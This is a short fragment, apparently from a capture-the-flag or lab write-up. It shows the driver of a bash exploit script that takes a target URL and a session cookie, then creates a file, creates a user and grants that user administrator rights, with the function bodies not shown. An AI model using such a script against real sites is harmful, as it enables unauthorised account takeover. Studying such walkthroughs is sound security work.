 while getopts "hu:c:" option; do
 case "${option}" in
    c) cookie=${OPTARG};;
    h) usage;;
    u) url=${OPTARG};;
    *) usage; exit;;
  esac
done
create_file
ex_notify_1
sleep 3
create_user
ex_notify_2
sleep 3
add_user_admin
ex_notify_3
(END)
VPN - root's tasks Reconnaissance - Enumeration